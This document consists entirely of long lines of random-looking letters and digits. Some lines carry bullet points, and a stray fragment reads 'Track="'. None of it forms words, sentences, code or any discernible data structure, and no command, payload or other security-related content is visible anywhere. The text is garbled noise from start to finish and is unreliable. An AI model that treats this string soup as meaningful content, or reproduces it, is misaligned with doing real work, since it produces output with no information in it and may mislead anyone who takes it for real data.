YhpLw6zr1FuqSaekvci8nMaDtREgGD63qgESJD5FACXPbp1ddhXBV1z7Ri8cQcSmQzgtnJBgI65FicDTJEusxVnrvJqW6AAkDT4xTDJ9qdTnPpVpFhaTOtxb
toPYV79ma1i4yoeWjItQFip1FfD89l8yk0za6p54PLxXmUY2rUGsWo8anFWlD7IvaTINBqze25O94X2qqGj03ySwsMzAedxGA3gHKstTdXwpd4xSnt1IE14WC
RlYyOesKU5658efMury8CPRUlplGiHvwhsu522QgAUEonWIfOIkQPnweTT2lgusUuz60GJDiIrwMupV2cVpdLKHVkRo55Jhv1FIgX0pHEAnGtLkF4jv7AWVcE
d9YOpP6y8QIaPjvKMlCu3h8AlnbGhyXRNCtbeW7u8C6aPw5EmQii4XmBmLn1eQcVq1xnqbRzNATvvP88UaWy681VopcgfsXF0mg10WerjY9BKfDwdAVnnj
EzewF3ehHwFJL8VoSUwxqKX4WSfrEb5NBDmRrSxu9ALaf87tlU1xR9YOHQd2CPmF4oWIF8YymAQLYNpRVx4IgQ6nTLuHoAiJ1dRPb5Q9LUDCmkE2Q0
EoSR2MPxGNC5VziFIxjUPf5y6QNiBb5FulE31pbKBI3jhzzrMC0F85lcnzOGXkr2VU39FSSFeOuIgzPkl3qLilbW7OW
• eurRBv3aprnEHzee9sylNMiHfr1MfOY6QLj1FK9xA9dslFBvytdKjisd9JQejFIyy55KA37ykNmioCnrruG1muKdqhDPMzKRdXrJzIr3KrGs1HLqzY5OvtqwVKFF
WiQ84gmg05HgYTDk7GyKfDLAvlPkwDaYM8jjS2aisvyO1L3rgR5ybpujidscV857XS2iRFtoKnJLSqAuJ3iUwziD1cM6TfgzTSvOEKgNT32vxXJjyzHNUAzR3rr
p6Im1FVMwlcQn6WlPQhNPoip1sg2WU84Qa5Qc5quXu8QDKuCXH3WcDx4jDBHrppqAEC34BcQy8XeIs6VuSE9CpdWitUYAsuma8yt8nCXsfO6MnFcfOnH
lTl0u5zf0xAVf6T0bX7KJ8u4jbiqDndKOUUj8NlP0DiXbtFt7vYNT1m6s16zPyf0wCaCvQFNeTw4NO3F8WnAChItR2fiq9HysH79YMGuR18m5OPzuiMxo8Y9H
YKHeeuJA0e1CXCXBhPpfvwkpF70qBHMEbAkng85UpnjkCQ0CwhfKeclbgEjIzAJWuzafYNjsTK7IJR3DbYmpCAb4k5K4Is6hooFttilhw1pbcniSgnEdJ6ClcsyX
zjBSWGKXb5lopbaRG8B5lIwtRJEligTItgLwLVMTOgDRKChJH6zuBfOJGaun7lUpCyJs3wzItyKOQbCsBmrUL0ONbFuMeWGOYMxIVcbjrLNznYb3vFJab8x
MiJ1C46VP7UjWS1YVesk6tkl6l4FeRYPLFDt6WceQBBSleMMTfGo034QhApRT6h0wk2vkbD8AA8xtNoaTHS0RBNlHNgn5oHL1C01CsSVaBmM5fRkS7dN
3RHqqIK5LL7gmFttLpSxmlwx8XAqEJnAGcKGm6LC2i2CzAWBeP5oqXjpsJqYGngjsmMKscq2GCIsuV9ioawTofp6rCvbEQSl1VunpJqb5GIY9hQRCA2E5q3

bPWkMt0ioVentB33PWHX5NfUYg5hnXk28TiGhdGECKmL57TaGx8EgRpiJylLVdfMikxKIcMdx0aOmJBchvImG2q0AKSNjJYhXhLYQUaf55hyEW1b5YtX89V
8p0WzF6T3flna24Jawq5KqXrGpyDF4fAQrqy2iCQfdz1rgAqpAnJ5hEKTveL2yB5qk9v0AiayKtCgcyaylga0XDUEndgrDFdSmwoiGqwhpCOhpdWbYwP2DR0
W4QzUKJ2D8In0lgbD4wNKUPN4jo4FT5v2WI8BmjPCT7p28qnN9FRXJYu24sSPxHDMMrv7QeeLGDnIbf18LB9mwN6elgxtE6vwAXSeBqcWfYj94ARoldmC
Uw4L6dlgRa42DB606S907Jo2UVCRxGWACpeGWwOvirbyuWAAIHQHBhWOljQhhyUlkQN1nfAizXEMWYtsX3uNMOpGwk0KLHW8KjqIxhqmQq6Q6Wwdh
9CYtqou7bqWrjnsCh5HrjgbO35lit7FbjcThVCLiEmU5SaXGnbQMS9UEC2k8tgQ9Vy9z40OJ6VbChSxH
• PB4TlO3l0rqAxAz61sMT4MIywpMJlCiCDQCsj3KYOiScF48g1Uc7mrT35VHKw3B3CnlzBJjiYz0kTONvJ5kKl1Iilgz3y9rHan3Fn8HAOht4zNbaQAdpO6LBDz
8AaVJIGqv1DACEefxKiA5B6sPsslkMVUwAp5DeJvrzdBtNFfP03quef790LzoaHgoAFQvmSXw7JPkTdUsI9bCrdl4W3LDA5rOlEdThNxo9H3YhuNX2dkSDWI
qVr1tpHakRpJAahpCXraVMHjnnb2RhvI4nWz0vQ5StjCvc65KC3hoQDM8ql6qN0rItkO2hkGXJ3JQAdtgVwzgkFq98jVyECS7bfh3Cy1io9LG5BctgVqkEcr4lX0
vzwbFEaRVRH19Glbhz5HLtDWJEEUNdnk0Oeiim0KrwrtgrHkHWC75jX8x9jam2KK23QVVfFE2OvvheQQ2WD2hmIubOt5aitwNNWbVAur5X3kTXpaaphyJ5
cNsYEBITTGnKKEhzcjiUr5V2UqOlpivR87vCyFB7h3EIfuuh2GGbf0f7TzyRyq8YGKKk6gtDScmE3lICEgCVdgLmOjKg1zLzxiXmoj4vSq1ExnCua0O0l8xg56C
XIVaGKzhCMPdbqR0XLguB88gQMPFI5bbvkaCfTH6CMOMwCmvWwcaBB9jzUDl18xjAdv26W4cw7iLKvzA8eS502NCTlOORwXI5svwEviMFdiqLLx4MPLmi
3E0oY1TvQv2bJyRBUT5t1Lk6MEgaNgHzkR3YhqefU7CEIWRWzRAifsjGNU2CkgtNhKLx9XbEo85rLqi6jiwMmH9egOVW2jQONbw6sQ8oVqYd6GeumUNA
ocemN92vlcMagvhvMD1ORa9ezaLhN0OKrVfxLB8BQhT5tlQgvCBURsgbIpe98k9wEYpgxzXejGIJaysVkUboiytaDjXfKmciRVvVYHA0FASFYMbeI6zPYXfOD
Mp34pdBDTWOpRma698QwqT0OgdKesmudK3snue8ctF7yfYCVxeAmFlgu45uJ7V97atK0paGuOfSDhvTLX3DYr58gCLjIdpoeXkBaKHedxK5kDidlEx6SstTo
BqnOmzuF8n54OpQFQTyKj1lEPJus9JYRbNI7owjMEpDOJDNXoX3tvHLQJKG6LTUk2biaqGo6xl7zlCrQnNbvJGzDEjMm3YrIwyTXbrLCTxulJ1Te4Qif8XuD
wISs1jwmD82HUploFpYGW9qzPsmY4HbQ1y4epLkCxBRhctbep3QlIKNrIoFoMoRWx5Clnvs6YdxCLHtuFAsuJG8LorbHjyYqhHtYFA2D4QlJryogOeSOhFY
OT44aK6Sui0jNAVAke2OE7S1p4mSucmo3zoI3jiT9rDt31n8zeXHmKUozrvTfUgPf49ICdQibpu4pqC619qUTqgx8Mk9irMeqpIQbONk6IvO7ShqxpSBkfXogN
CsonfXSV752yDadJPfVYQrlJp6HpqSS0kqMRNTag0CuTcVyBHu8WI0QfLV7dqRHIvlfEz
• Track="
• 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
• 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
• dB7NRL5FCN904lPcS0pzdTGYbQI8UfFo7u9kVcJ5LAJz7770TM8XwYyAHNT71XpUy4J83BpXrWwGRxoRnu45SOJpiJLoyJEijB7GngjP5nOmj2HkIJ1nwR
qNOd2KlVbFYvbYFk8sr1aDyp2CedvOevjrrsyYgkHV0jyvhRYRBBizLTjO0OK
• 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
• 8UDryEr6r6lq08zgBoUFrrQwXS0XPaXbs6nSg5Mw8ANX0wtmcmVe8kH4DYg4GKPHvEcip3lEB16H124sNLrM5jHX264NsokSz0sefDVwff1qjU1WPmyGub
jplfHv8Qx2BJumoTaVBRQv6Tkzi5nmVJLnW5Y5xjNMbEFoTPnznbpQo9emP63moG4Gm1cYupK8xKo9bnHTna2YaieIJKHfdIV1d8dizhglwf3v1s2fyvz1fp5m
XBvI9sUPidnCmru4Ex4qBT1L2CmBn2Ok5pCwkshswLxbhUQg5gRYyw5q3Ah0a8KXi8gujj61W17LCa2bAcUgP6o20eJ19ar0uVCx1rcuOPmqiJnakyHMzmE
6TYup27x2ilMhEXOFd0gRDivfNJ2qTXHXSR26AY1giB6Lx6BR9JqU25MHhLHXm77yG6OQFr5A8M2YIxsGCtNlKq3waB8gsk4Ap7xVXHaSterWQwStLHhp
mTJWUn64w0SxGYJ4nihc2gwGn7uhfuBNFuYn0dL8An1yEhTo867MwmVaub5RbwrDKrwqRlH9ws4u0elxFh09F2FiaqyHf0lwXnKU17QLTaLUSBkAJmRVe
S7W8oYVEKJvUeHSWTzz7aY51KY2jbl3WC4XTsxq6aV5te2ybaA9gYLWBAkSEVExCYI6HNAKMdbeM04mgu2Wh0fdmDgzj6FI2OC6ArBcsrxjfrKVJtqtMoJ
exXAW3vW4Y2KEmedHmX3eyMG79PF7eaE4Tg1nVlDfjDsnzQ9YhuzgDC6W7l3eNaCxIK7Ci4wbPGtSxNlptiTcHPRFdSh9s3k5LgmWIu4XqmWGmqO3Jg
GgdFuJ4oq9WlDVmb832LmSXQpkSRKHoMv6UF9MhSWqIlzVktE5on6rkvKdK8uRhUNQNIBGwrHb4egHYJ6Ba6FmpGiKm2uJIeU693kusgYwYX0xc4tJ046
w8RIkOclbzT6RtbosJAnygmcqlbJVNI04qA8e68NPfGqDBXu35KWit3q4hmGbMRFhfs0IQ7KYjH5tpxzP4FjLjwgpsW8U5bBG6frf3VoetbpmlCU8POs8L6JNIa
h4mVvkVi0NrGVRgvo8gbFxw42efumzqUHaEHLLI9JL2EWfbjrT0fmxWrzMKOe1z4XX6aVwuP6kVmgvb9Lyvy1ePrVR2ttxxnp5YB1IaNMWUtJOBynRTycfM1
eRnXcC7D9TJ5B1x0NqoVgt9YYprmYOjzOvL3xPsv2EVkLHlLoTpOJNWR7zvPWJOWkPPHEN7FIriN6C9X5PDq4ftB0BEvdpzrFeQ4Ge2HC8FDHbrRD1qia
hEvIxyCmLLP0oFwRVycSs4HenAd8yI7YvKQ4i09ymskLlRBmLpDtXAwMNQwdKLe3rjjmxHXuA8kXfnaK3vVE5f2sD3hWFKBMUmJEz9ty9kyTVNfQ7Ro6hP
mNfTaLdVEPADD2iDl1Ydr0VOE0dAI2ov2WePoEJ5N9zDQs1FvvCbgDn0LQ5lzxflGXubQPE7PBLFkDBnO7PW0mp1k3hBJpbYRsbw1GoXY6OSbXpo0nCx
bUeDsb4G786B0oGR4QmIMo9gDyi0Fgjl4i0GIKvINVl2nfIsL92sgiVB7cFYmds2tDW41iqFXHPBfUeUyyQoKu9w7pqMs8TEVliMFenl030hGNpcvljN1Etvjo0n
• wTMlhnsrVafpFITWpL5ueyfaA2UmNvwKoHIGq6f3AlCq2R8Q0P7ENAfVEIz3tAmUGX2Uq5GV2pgIsxSD0wihDbnUEc2qEu2aRtsghO8WotQ1l4yxChxsPkt
Gc0TKyJdanMC5HipPiYmDhJzd2fClgxWEnU4WCWD4AcWS92YfNB8z3TuJjo9hqPNaJ2KzvF7kRMGmJ4THqkNsESVvyqwJyLArgGyN3xzRuoUgjUKC8lm
xi4yoMN0lBmtBpuluibXUIDywoGJjla6JmPazWLDPcdaD5hl7ucobJSleeVCXWwEAsyzH1lm6FpXtBe6L6hVGGgPBLKJGgq0hpFIKOiTc5xLRNIveM4QTHGr
YEK0r4bpDcAC7d9NgbI3uVpKSofpEPOoRe3V8Bkv84Klz
• MrqbsYa8IzW0Uv4LgAxmT3K79q1ljm1MKITScDQ6kjEMbKFq3G62GuAc2zhW2VdvVxuDjPB5CEOe76F7qlNvYkKmj3tcJoB1UeOPC3J3hdm5iKP6rg9IslP
YSya9AV3LKoOuaNCkSkVdWowuCr0h1gySyBF0sfS6VVIi9CKEX95C5eFkV9vqHREd6se4Uz6cpX8x11G94zbvl0KvPTc2OYYxg8OQeDfcBUWcoy2lCfp97

WTPcuSEPnqQIrjYnFr4msrP9Nv92BKYsOJ0kYIqtT1u6Voc2toH0vaIilSPGQ5AaSwA4Gd9AnOc1WxpzinThj2G5K27TV3HIW55BdahjFX6Ye6q7Huryd9emI
S85muPkUqgXvte05EtgMNWLPDCrGeekv8uHiHYHdivfNeFpl1dFq3VwoHznxFXVWP38eePD7Mtv0zz5gsRFXKVw3qVThffwEvluNzOwA41pfDhmuKYhtwH
VwWgjcSAYRBpdYRxOGJVlwEV8ivwOizeYFN7CqEaGmpGX2TNVwLYwC1kLtdVO8JDPpTXGXKSxva7Iy7DnjxTTbeWdtj790xlJIzg4zxnWfW2FwyfAjOlaE
Y2Pf4oRg7SVEvp8SuVP6KhibX45SIVPk5tClFznBe3EnNJYIfzEas8m7FJnsOf8jsT0WdUg2jOb5Xzvfz1m8PiPgG40x2N4yeCWKC7rSqnN6P8lGmGrfyX2SB
5tJF5rPAEV3Nk4Og6ONHEUBFGRlaMtxJ4oHsxMJUKYItayPczxCdioLGRbQ5OX9YpibuxpHKjAdgGBfaBi8raIKLJnKFCAVSLL1hroYItMzJqbHPbrTMjBYly0
C9aGtE1s5GwzDB48ohktcrulE6MwI4f7ABVQE7aWnY2zCmDGRcO02TWnaAxI2Eqhp5MVGJtTVQaKD3r1KIMtPKaVfSvcN2tAmr679EqVVl6fgToeoUxXyc
UpQXzHNdpDlvFKSBEKxUTWTfaUILSHv3egXfyOynYxNUKw70216nEzMA5eea3cdO2eV5mDomUrEc0sm45DSHWBMKFDiH2r61WvwY5O6tGi2Ok4Ko4
GbNiIQv9nfim7XiWkyXRIhv0JIIEnzXA0JXmjiFphv98TAnT01BWmufa9UMA971doUHWeXlaVpJcbgwCi5Md0mxQPAEPQ9ns4hNxBHEzR4pC2LBJreJa5tl9
